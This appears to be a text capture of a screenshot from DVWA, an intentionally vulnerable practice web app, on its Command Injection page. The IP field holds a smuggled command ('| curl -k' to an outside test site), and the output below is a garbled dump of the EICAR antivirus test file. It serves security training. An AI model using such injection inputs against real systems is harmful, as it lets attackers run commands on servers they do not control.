 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 4.4.2.2 | curl -k https://secure.eicar.org/ Submit
PK└┘
2��(� �1��
eicar_com.zipPK└┘
���(<�QhDD eicar.comX5O!P%@AP[4₩PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*PK┌┐¶
���(<�QhDD ┌ ��eicar.comPK|-┌┌7kPK┌┐¶
2��(� �1��
��eicar_com.zipPK|-┌┌;�
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*